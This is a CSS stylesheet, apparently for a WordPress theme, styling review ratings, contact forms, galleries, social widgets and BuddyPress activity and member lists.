.rw-criteria.stars-preview span.criteria-stars-color {
  top: 7px;
}
.rw-end {
  position: relative;
}
.rw-end .rw-summary {
  margin-right: 141px;
  font-size: 12px;
  font-size: .75rem;
  min-height: 172px;
}
.rw-end .rw-summary p {
  padding: 10px;
  margin-bottom: 0;
}
.rw-end .rw-summary.percent {
  min-height: 170px;
}
.rw-end .rw-overall {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 140px;
  max-height: 172px;
  font-family: 'BebasNeueRegular', sans-serif;
}
.rw-end .rw-overall:after {
  content: "";
  display: block;
  height: 300px;
  background: url("../images/cross.png");
}
.rw-end .rw-overall-titles {
  display: block;
  background: rgba(0,0,0,0.5);
  padding: 7px 0 5px;
  font-size: 18px;
  font-size: 1.125rem;
  text-align: center;
  font-family: 'BebasNeueRegular', sans-serif;
}
.rw-end .rw-overall-number {
  font-size: 74px;
  font-size: 4.625rem;
  line-height: 74px;
  line-height: 4.625rem;
  display: block;
  padding-top: 10px;
  text-align: center;
}
.rw-end .rw-overall-number small {
  font-size: 32px;
  font-size: 2rem;
}
.rw-end .rw-overall-number.percent {
  padding-top: 20px;
  font-size: 94px;
  font-size: 5.875rem;
  margin-bottom: -11px;
}
.rw-end #rw-overall-stars-overlay {
  margin: auto;
  position: relative;
  z-index: 100;
  width: 97px;
  height: 18px;
  display: block;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
  background-position: 0px -20px;
  padding: 1px 0;
}
.rw-end #rw-overall-stars-color {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 18px;
  display: block;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
}
span.criteria-percentage {
  position: absolute;
  top: 0;
  z-index: 100;
  opacity: 0.15;
  display: block;
  height: 39px;
}
span.percentage-digits {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 102;
  color: rgba(255,255,255,0.5);
}
span.criteria-description {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 101;
}
span.criteria-stars-color {
  position: absolute;
  top: 11px;
  right: 10px;
  height: 18px;
  width: 97px;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
  background-position: 0px -20px;
}
span.criteria-stars-overlay {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 18px;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
}
.rw-criteria.stars-preview.stars-small {
  width: 83px;
  height: 25px;
  top: 5px;
  opacity: 1;
}
.rw-criteria.stars-preview.stars-small span.criteria-stars-color {
  right: 7px;
  height: 13px;
  width: 68px;
  background: url(../images/star-sprite-small.png) scroll transparent no-repeat;
  background-position: 0px -14px;
}
.rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
  height: 13px;
  background: url(../images/star-sprite-small.png) scroll transparent no-repeat;
}
.img-frame:hover .rw-criteria.stars-preview {
  top: 0;
  opacity: 0.8;
}
article .rw-criteria.stars-preview,
article .img-frame:hover .rw-criteria.stars-preview,
article .entry-rating-wrap,
article .img-frame:hover .entry-rating-wrap {
  bottom: 0px;
  top: auto;
}
.rw-user-rating-wrapper {
  position: relative;
  margin-top: 1px;
  height: 76px;
  padding-top: 4px;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'BebasNeueRegular', sans-serif;
  background: url("../images/cross.png") #282828;
}
.rw-user-rating-wrapper .count {
  top: 80px;
  right: 0px;
  font-size: 18px;
  font-size: 1.125rem;
  color: rgba(255,255,255,0.5);
  display: inline-block;
  padding-top: 10px;
}
.rw-user-rating-wrapper .score {
  font-size: 32px;
  font-size: 2rem;
  position: absolute;
  top: 20px;
  right: 0;
  width: 140px;
  text-align: center;
  color: #e6e6e6;
}
.rw-user-rating-wrapper span.criteria-stars-color {
  top: 50px;
  background-image: url(../images/star-sprite-white.png);
}
.rw-user-rating-wrapper span.criteria-stars-overlay {
  background-image: url(../images/star-sprite-white.png);
}
.rw-user-rating-wrapper .percent:after {
  content: " %";
  font-size: 16px;
  font-size: 1rem;
}
.rw-user-rating-desc {
  display: block;
  padding: 13px 140px 0 10px;
}
.rw-user-rating-right {
  background: rgba(0,0,0,0.5);
  position: absolute;
  right: 0;
  top: 0;
  min-height: 80px;
  width: 140px;
}
.post-widget li {
  padding-bottom: 0 !important;
}
.post-widget .rw-criteria.stars-preview.stars-small {
  top: 0;
  width: 53px;
  position: relative;
  background: none;
  height: 18px;
  width: 82px;
}
.post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-color {
  background: url(../images/star-sprite-small-side.png) scroll transparent no-repeat;
  background-position: 0px -15px;
  top: 4px;
}
.post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
  background: url(../images/star-sprite-small-side.png) scroll transparent no-repeat;
}
.info-stripe {
  background: rgba(0,0,0,0.05);
  margin: 10px -20px 0;
  height: 20px;
  border-top: 1px dotted rgba(0,0,0,0.1);
  background: rgba(255,255,255,0.3);
}
.info-stripe .cat-stripe {
  height: 20px;
  padding: 1px 10px 0;
  font-family: 'BebasNeueRegular', sans-serif;
  border-right: 1px dotted rgba(0,0,0,0.1);
}
.info-stripe .cat-stripe a:hover {
  text-decoration: none;
}
.info-stripe .post-attribute {
  border-right: 1px dotted rgba(0,0,0,0.1);
  padding: 0 10px;
}
.info-stripe i {
  display: block;
  height: 16px;
  border-left: 1px dotted rgba(0,0,0,0.1);
  padding: 5px 3px 0;
  font-size: 10px;
  font-size: 0.625rem;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.info-stripe i:hover {
  text-decoration: none;
}
.info-stripe .percent-stripe {
  float: right;
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
  height: 15px;
  padding: 2px 5px 1px 10px;
  font-size: 16px;
  font-size: 1rem;
}
.info-stripe .percent-stripe:after {
  content: "%";
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 10px;
  font-size: .625rem;
}
#widgetized-footer .info-stripe {
  border-top: 1px dotted rgba(255,255,255,0.1);
  background: rgba(255,255,255,0.3);
}
#widgetized-footer .info-stripe .cat-stripe {
  border-right: 1px dotted rgba(255,255,255,0.1);
}
#widgetized-footer .info-stripe .post-attribute {
  border-right: 1px dotted rgba(255,255,255,0.1);
}
#widgetized-footer .info-stripe i {
  border-left: 1px dotted rgba(255,255,255,0.1);
}
.wpcf7 {
  margin-top: 30px !important;
}
.wpcf7 label {
  display: inline;
  margin: 0;
  font-family: 'BebasNeueRegular', sans-serif;
  padding: 5px 10px;
}
.wpcf7 input[type='text'],
.wpcf7 input[type='email'],
.wpcf7 textarea {
  width: 98%;
}
.wpcf7 input[type='submit'] {
  width: 100%;
  position: relative;
  z-index: 98;
}
.wpcf7 img.ajax-loader {
  float: right;
  position: relative;
  z-index: 99;
  margin: -22px 20px 0 0;
}
.wpcf7 .wpcf7-not-valid-tip {
  position: absolute;
  top: 20%;
  left: 20%;
  z-index: 100;
  background: #f2dede;
  color: #b94a48;
  border: 1px solid #eed3d7;
  font-size: 10pt;
  width: 280px;
  padding: 5px 10px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  font-size: 12px;
  font-size: .75rem;
}
.wpcf7 .wpcf7-not-valid-tip:before {
  font-family: 'FontAwesome';
  content: "\f057";
  padding-right: 5px;
}
.wpcf7 .wpcf7-validation-errors {
  background: #f2dede;
  color: #b94a48;
  border: 1px solid #eed3d7;
  margin: 0;
}
.wpcf7 .wpcf7-validation-errors:before {
  font-family: 'FontAwesome';
  content: "\f057";
  padding-right: 5px;
}
.wpcf7 .wpcf7-mail-sent-ok {
  color: #468847;
  background-color: #dff0d8;
  border: 1px solid #d6e9c6;
  margin: 0;
}
.wpcf7 .wpcf7-mail-sent-ok:before {
  font-family: 'FontAwesome';
  content: "\f058";
  padding-right: 5px;
}
.full-main,
#header-wrap,
#footer-wrap {
  position: relative;
  z-index: 20;
}
#header-wrap {
  z-index: 30;
}
#wallpaper {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1;
}
.wallpaper-link {
  margin: 0 auto;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
div[id*="gallery-"] img {
  border: none !important;
}
div[id*="gallery-"] {
  margin: 40px 0 !important 20px;
}
.gallery-item {
  margin: 0 !important;
  position: relative;
  overflow: hidden;
  width: 20%;
}
.gallery-item:hover,
.gallery-caption:hover:before .gallery-item {
  overflow: visible !important;
}
.gallery-item:hover .gallery-caption:before {
  position: static;
}
.gallery-icon {
  background: url("../images/bg_plus.png") center center no-repeat;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gallery-icon img {
  max-width: 100%;
  min-width: 100%;
  height: auto;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gallery-caption {
  position: absolute;
  z-index: 1;
  padding: 5px;
  font-size: 11.008px;
  font-size: .688rem;
}
.gallery-caption:before {
  content: "\f0c9";
  font-family: 'FontAwesome';
  position: absolute;
  top: -24px;
  left: 0;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 3px 5px;
  display: block;
  color: #999;
}
.site-content .gallery-columns-1 .gallery-item {
  width: 100% !important;
}
.site-content .gallery-columns-2 .gallery-item {
  width: 50% !important;
}
.site-content .gallery-columns-3 .gallery-item {
  width: 33.33333333333333% !important;
}
.site-content .gallery-columns-4 .gallery-item {
  width: 25% !important;
}
.site-content .gallery-columns-6 .gallery-item {
  width: 16.66666666666667% !important;
}
.site-content .gallery-columns-7 .gallery-item {
  width: 14.28571428571429% !important;
}
.site-content .gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}
.site-content .gallery-columns-9 .gallery-item {
  width: 11.11111111111111% !important;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  padding: 5px;
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 1px;
  margin-top: 4px;
}
.wp-caption .img-frame {
  background: none;
}
.blog .site-content img.wp-post-image,
.page .site-content img.wp-post-image,
.archive .site-content img.wp-post-image,
.single .site-content img.wp-post-image {
  min-width: 100%;
}
.entry-content a img {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-content a:hover img[class*="wp-image-"] {
  opacity: 0.8;
}
.entry-content .img-frame {
  background: none;
}
.entry-content .gallery .img-frame {
  background-image: url(../images/bg_plus.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 32px 33px;
}
.entry-content .gallery .img-frame:hover {
  background-size: 22px 23px;
}
.socialbox ul li:before,
.socialbox ul li:before {
  content: "";
}
.socialbox .social-box-txt {
  float: left;
  margin-top: 5px;
}
.socialbox span.number {
  font-size: 28px;
  font-size: 1.75rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
.socialbox span.detail {
  text-transform: uppercase;
  font-size: 10px;
  font-size: .625rem;
}
.socialbox .socialbox-go {
  float: right;
  display: block;
  height: 46px;
  width: 37px;
  line-height: 46px;
  text-align: center;
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.socialbox .sprite-sb {
  display: inline-block;
  float: left;
  margin-right: 20px;
  width: 46px;
  height: 46px;
  background-image: url(../inc/socialbox/images/icons/sprite-sb.png);
}
.socialbox .sprite-digg_46 {
  background-position: 0 0;
}
.socialbox .sprite-dribbble_46 {
  background-position: -47px 0;
}
.socialbox .sprite-facebook_46 {
  background-position: -94px 0;
}
.socialbox .sprite-feedburner_46 {
  background-position: -141px 0;
}
.socialbox .sprite-forrst_46 {
  background-position: -188px 0;
}
.socialbox .sprite-twitter_46 {
  background-position: -235px 0;
}
.socialbox .sprite-vimeo_46 {
  background-position: -282px 0;
}
.socialbox .sprite-youtube_46 {
  background-position: -329px 0;
}
#widgetized-footer .socialbox .socialbox-go {
  border: 1px dotted #333;
}
#widgetized-footer .socialbox a:hover .socialbox-go {
  background: black;
}
.cat-tabs ul {
  list-style-type: none;
  margin: 0;
  margin-bottom: 3px;
}
.cat-tabs ul li a {
  font-family: 'BebasNeueRegular', sans-serif;
  border-bottom: 1px dotted rgba(255,255,255,0.5);
  border-right: 1px dotted rgba(255,255,255,0.5);
  padding: 7px 10px 3px;
  font-size: 16px;
  text-align: center;
  display: block;
  float: left;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.cat-tabs ul li a:hover {
  background-color: #555;
  text-decoration: none;
}
.cat-tabs ul li.current a {
  background-color: black;
  cursor: default;
}
.cat-panes-content ul {
  margin: 0;
  margin-bottom: 20px;
}
.cat-panes-content li.panes {
  list-style-type: none;
  margin-bottom: 3px;
  position: relative;
  min-height: 70px;
  overflow: hidden;
  padding-right: 10px;
}
.cat-panes-content li.panes .img-frame {
  background-image: url(../images/bg_plus_small.png);
  background-size: 25px 26px;
}
.cat-panes-content li.panes .img-frame:hover {
  background-size: 11px 12px;
}
.cat-panes-content .panes-left {
  width: 70px;
  height: 200px;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../images/cross_light.png");
}
.cat-panes-content .panes-right {
  padding-left: 80px;
}
.cat-panes-content .panes-right h3 {
  font-size: 16px;
  font-size: 1rem;
  line-height: 20px;
  margin-top: 15px;
  margin-bottom: 30px;
}
.cat-panes-content .cat-angle {
  width: 12px;
  height: 12px;
}
.accordion-group {
  background: rgba(0,0,0,0.05);
}
.accordion-heading {
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
}
.accordion-heading .accordion-toggle {
  padding: 11px 15px 8px 30px;
  background: url(../inc/js_composer/assets/images/toggle_open.png) 7px 13px no-repeat;
  text-decoration: none;
}
.accordion-heading .accordion-toggle.collapsed {
  background-image: url(../inc/js_composer/assets/images/toggle_close.png);
}
.accordion-inner {
  border-top: 1px dotted rgba(0,0,0,0.05);
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .author-socials a.flickr {
    background-image: url(../images/socials/author/flickr_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.facebook {
    background: url(../images/socials/author/facebook_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.googleplus {
    background: url(../images/socials/author/gplus_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.twitter {
    background: url(../images/socials/author/twitter_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.linkedin {
    background: url(../images/socials/author/linkedin_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.pinterest {
    background: url(../images/socials/author/pinterest_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials.big-social-icons a.flickr {
    background: url(../images/socials/author/flickr_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.facebook {
    background: url(../images/socials/author/facebook_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.googleplus {
    background: url(../images/socials/author/gplus_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.twitter {
    background: url(../images/socials/author/twitter_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.linkedin {
    background: url(../images/socials/author/linkedin_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.pinterest {
    background: url(../images/socials/author/pinterest_hover@2x.png);
    background-size: 46px 46px;
  }
  span.criteria-stars-color,
  span.criteria-stars-overlay {
    background-image: url(../images/star-sprite@2x.png);
    background-size: 97px 37px;
  }
  .post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-color,
  .post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-small-side@2x.png);
    background-size: 68px 26px;
  }
  .rw-user-rating-wrapper {
    background-image: url("../images/cross@2x.png");
    background-size: 125px 125px;
  }
  .rw-user-rating-wrapper span.criteria-stars-color,
  .rw-user-rating-wrapper span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-white@2x.png);
    background-size: 97px 37px;
  }
  .rw-criteria.stars-preview.stars-small span.criteria-stars-color,
  .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-small@2x.png);
    background-size: 68px 26px;
  }
  .rw-end .rw-overall:after {
    background-image: url("../images/cross@2x.png");
    background-size: 125px 125px;
  }
  .rw-end #rw-overall-stars-overlay,
  .rw-end #rw-overall-stars-color {
    background-image: url(../images/star-sprite@2x.png);
    background-size: 97px 37px;
  }
}
.affiliate-wrap {
  margin-top: 2px;
  background: url("../images/cross_light.png") rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.15);
  border-top: none;
}
.affiliate-wrap p {
  margin: 0;
  display: inline-block;
  padding: 15px 0 0 10px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
  color: rgba(0,0,0,0.5);
}
.affiliate-link {
  display: inline-block;
  width: 140px;
  background: rgba(0,0,0,0.05);
  text-align: center;
  height: 40px;
  padding-top: 10px;
  position: relative;
  float: right;
}
.affiliate-link i {
  padding-right: 5px;
}
.tooltip-inner {
  -webkit-box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
  -moz-box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
  box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
}
.site-content .tooltip-inner {
  padding: 0 8px;
}
ul.cat-tooltip {
  list-style-type: none;
  text-align: center;
  margin: 0;
  font-size: 15.008px;
  font-size: 0.938rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
ul.cat-tooltip li {
  border-bottom: 1px dotted rgba(255,255,255,0.2);
  padding: 6px 3px 3px;
}
ul.cat-tooltip li:last-child {
  border-bottom: none;
}
.pm-buddypress .widget-title-bg,
.activity-header .widget-title-bg {
  background-color: rgba(0,0,0,0.05);
}
.pm-buddypress .btn.btn-mini.btn-success a,
.pm-buddypress .btn.btn-mini.btn-danger a {
  color: #fff;
  text-decoration: none;
}
.pm-buddypress .btn.btn-mini.btn-success a.loading:after,
.pm-buddypress .btn.btn-mini.btn-danger a.loading:after {
  top: 0;
}
.pm-bp-badge {
  position: absolute;
  left: -9px;
  top: -5px;
  border-radius: 3px;
  padding: 0 6px;
  line-height: 16px;
  font-weight: bold;
  border: 1px solid rgba(0,0,0,0.05);
  font-size: 11.008px;
  font-size: 0.688rem;
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
.pm-bp-notice a {
  color: #000 !important;
}
.pm-bp-notice a:hover {
  color: #fff !important;
}
#item-body form#whats-new-form {
  margin-bottom: 0;
}
.home-page form#whats-new-form {
  border-bottom: none;
  padding-bottom: 0;
}
form#whats-new-form h5 {
  font-weight: normal;
  margin: 0;
  font-size: 20px;
  font-size: 1.25rem;
  margin-left: 126px;
  padding: 0 0 3px 0;
}
form#whats-new-form #whats-new-avatar {
  float: left;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
form#whats-new-form #whats-new-content {
  margin-left: 104px;
  padding-left: 22px;
}
form#whats-new-form textarea {
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 14px;
  font-size: .875rem;
  height: 50px;
  padding: 6px;
  margin-top: 10px;
  width: 98%;
}
form#whats-new-form #whats-new-options select {
  max-width: 200px;
  margin-top: 9px;
}
form#whats-new-form #whats-new-submit {
  float: right;
  margin-top: 10px;
}
#whats-new-options {
  overflow: hidden;
  height: 0;
}
#whats-new:focus {
  border-color: rgba(31,179,221,0.9) !important;
  outline-color: rgba(31,179,221,0.9);
  box-shadow: 0 0 7px rgba(31,179,221,0.7);
  -moz-box-shadow: 0 0 7px rgba(31,179,221,0.7);
  -webkit-box-shadow: 0 0 7px rgba(31,179,221,0.7);
}
.buddypress .site-content ul {
  margin: 0;
}
ul.activity-list li {
  overflow: hidden;
}
.activity-list .activity-avatar {
  position: absolute;
  right: 0;
  top: 0;
}
ul.item-list.activity-list li.has-comments .activity-content {
  margin-bottom: 0;
}
body.activity-permalink ul.activity-list li.has-comments {
  padding-bottom: 20px;
}
.activity-permalink .activity-list li.mini .activity-avatar img.avatar,
.activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
  height: auto;
  margin-left: 0;
  width: auto;
}
body.activity-permalink .activity-list > li:first-child {
  padding-top: 0;
}
.activity-content.boxed {
  padding: 0;
}
.activity-content.boxed p {
  margin-bottom: 10px;
}
.activity-list li .activity-content {
  position: relative;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.activity-list li.mini .activity-content p {
  margin: 0;
}
.activity-list li.mini .activity-comments {
  clear: both;
  font-size: 12px;
}
body.activity-permalink li.mini .activity-meta {
  margin-top: 4px;
}
.activity-list li .activity-inreplyto {
  background: url(../images/replyto_arrow.gif) 7px 0 no-repeat;
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 5px;
  margin-top: 5px;
  padding-left: 25px;
}
.activity-list li .activity-inreplyto > p {
  margin: 0;
  display: inline;
}
.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
  background: none;
  border: none;
  display: inline;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.activity-list .activity-content {
  margin-top: 20px;
}
body.activity-permalink .activity-list li .activity-header > p {
  background: url(../images/activity_arrow.gif) top left no-repeat;
  height: 35px;
  margin-bottom: 0;
  margin-left: -35px;
  padding: 5px 0 0 35px;
}
.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  line-height: 220%;
}
.activity-header a,
.comment-meta a,
.acomment-meta a {
  text-decoration: none;
}
a.bp-secondary-action,
span.highlight {
  padding: 0;
  text-decoration: none;
}
.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
  margin-top: 20px;
  padding: 0 10px;
  overflow: hidden;
}
.activity-list li.new_forum_post .activity-content .activity-inner,
.activity-list li.new_forum_topic .activity-content .activity-inner {
  border-left: 2px solid #EAEAEA;
  margin-left: 5px;
  padding-left: 10px;
}
.activity-inner > p {
  word-wrap: break-word;
  margin: 0 0 10px;
}
.activity-inner > .activity-inner {
  margin: 0 !important;
}
.activity-inner > blockquote {
  margin: 0 !important;
}
.activity-list .activity-content img.thumbnail {
  border: 2px solid #eee;
  float: left;
  margin: 0 10px 5px 0;
}
.activity-read-more {
  margin-left: 1em;
  white-space: nowrap;
  font-weight: bold;
}
.activity-list li.load-more {
  margin: 20px 0 !important;
  padding: 10px 20px 6px !important;
  text-align: center;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
}
a.activity-name-link:hover {
  color: rgba(0,0,0,0.5) !important;
}
.activity-content.no-inner-content .activity-header {
  display: none;
}
.activity-content.no-inner-content .activity-avatar {
  position: static;
  float: left;
  margin: 30px 15px 0 20px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.activity-content.no-inner-content .avatar-20 {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-top: -2px;
}
.activity-content.no-inner-content .activity-meta a {
  border-left: none;
  color: rgba(0,0,0,0.5);
  background: rgba(0,0,0,0.05);
  float: right;
}
.activity-content.no-inner-content a.bp-primary-action span {
  color: rgba(255,255,255,0.5);
}
.activity-content.no-inner-content .commentmetadata {
  font-style: normal;
  padding: 40px;
}
.activity-content.no-inner-content .commentmetadata p,
.activity-content.no-inner-content .commentmetadata a {
  border-top: none;
  font-size: 18px;
  font-size: 1.125rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
.activity-content.no-inner-content .commentmetadata p {
  color: rgba(0,0,0,0.5);
}
.activity-content.no-inner-content .commentmetadata a {
  padding: 0 5px;
}
.buddypress .commentmetadata p {
  margin-bottom: 0;
  padding: 0;
}
div.activity-meta {
  position: absolute;
  right: 0px;
  bottom: -2px;
}
div.acomment-options {
  float: right;
}
div.activity-meta a,
div.acomment-options a {
  float: left;
  display: block;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  font-style: normal;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  border-left: 1px solid rgba(0,0,0,0.1);
}
div.acomment-options a {
  border: none;
}
a.activity-time-since {
  text-decoration: none;
  color: rgba(0,0,0,0.5);
}
a.activity-time-since:hover {
  text-decoration: underline;
}
a.bp-primary-action,
#reply-title small a {
  text-decoration: none;
}
a.bp-primary-action span,
#reply-title small a span {
  background: rgba(0,0,0,0.5) !important;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 11.008px;
  font-size: .688rem;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-left: 2px;
  padding: 2px 5px 1px;
}
a.bp-primary-action:hover span,
#reply-title small a:hover span {
  background: rgba(0,0,0,0.5);
  color: rgba(255,255,255,0.5);
}
div.activity-comments {
  margin: 0 0 0 70px;
  overflow: hidden;
  position: relative;
  width: auto;
  clear: both;
}
div.activity-comments ul,
div.activity-comments ul li {
  border: none;
  list-style: none;
  margin-top: 3px;
}
div.activity-comments ul {
  clear: both;
}
div.activity-comments ul li {
  padding: 10px 0 0 10px;
}
body.activity-permalink .activity-list li.mini .activity-comments {
  clear: none;
  margin-top: 0;
}
body.activity-permalink div.activity-comments ul li {
  border-width: 1px;
  padding: 10px 0 0 10px;
}
div.activity-comments > ul > li:first-child {
  border-top: none;
}
div.activity-comments ul li > ul {
  margin-left: 30px;
  margin-top: 0;
  padding-left: 10px;
  border-top: 1px solid rgba(0,0,0,0.05);
}
body.activity-permalink div.activity-comments ul li > ul {
  margin-top: 10px;
}
div.activity-comments div.acomment-avatar img {
  float: left;
  height: 25px;
  margin-right: 15px;
  width: 25px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div.activity-comments div.acomment-content {
  font-size: 11.008px;
  font-size: .688rem;
  margin: 12px 10px 0 40px;
}
div.acomment-content .time-since,
div.acomment-content .activity-delete-link,
div.acomment-content .comment-header {
  display: none;
}
body.activity-permalink div.activity-comments div.acomment-content {
  font-size: 12px;
  font-size: .75rem;
}
div.activity-comments div.acomment-meta {
  font-size: 11.008px;
  font-size: .688rem;
}
div.activity-comments form.ac-form {
  display: none;
  margin: 0 0 15px 33px;
  padding: 8px;
}
div.activity-comments li form.ac-form {
  margin-right: 15px;
  clear: both;
}
div.activity-comments form.root {
  margin-left: 0;
}
div.activity-comments div#message {
  margin-top: 15px;
  margin-bottom: 0;
}
div.activity-comments form.loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 2% 95%;
  background-repeat: no-repeat;
}
div.activity-comments form textarea {
  width: 98%;
}
div.activity-comments form div.ac-reply-avatar {
  float: left;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div.activity-comments form div.ac-reply-content {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 50px;
  padding-left: 15px;
}
.acomment-options {
  background: rgba(0,0,0,0.05);
  margin-top: -20px;
}
#wp-admin-bar .padder {
  width: 95% !important;
}
div.dir-search label,
div.message-search label {
  display: inline;
}
div.dir-search input[type="text"],
div.message-search input[type="text"] {
  margin-bottom: 0;
}
div.dir-search input[type="submit"],
div.message-search input[type="submit"] {
  margin-top: -2px;
  margin-left: -4px;
}
div.message-search {
  margin-top: 20px;
}
.buddypress.members div.item-list-tabs ul {
  float: right;
}
.buddypress.members div.item-list-tabs ul li.last select {
  position: static;
}
#members-order-select {
  float: right;
  list-style-type: none;
}
#members-dir-search {
  float: left;
}
ul#members-list,
ul#group-members-list,
ul#groups-list,
ul#friend-list {
  list-style-type: none;
}
ul#members-list li,
ul#group-members-list li,
ul#groups-list li,
ul#friend-list li {
  margin-bottom: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  padding: 10px;
}
ul#members-list .item-avatar,
ul#group-members-list .item-avatar,
ul#groups-list .item-avatar,
ul#friend-list .item-avatar {
  float: left;
  margin: -10px 15px -10px -10px;
}
ul#members-list .user-name,
ul#members-list .item-title,
ul#group-members-list .user-name,
ul#group-members-list .item-title,
ul#groups-list .user-name,
ul#groups-list .item-title,
ul#friend-list .user-name,
ul#friend-list .item-title {
  font-family: 'BebasNeueRegular', sans-serif;
  display: inline-block;
  font-size: 20px;
  font-size: 1.25rem;
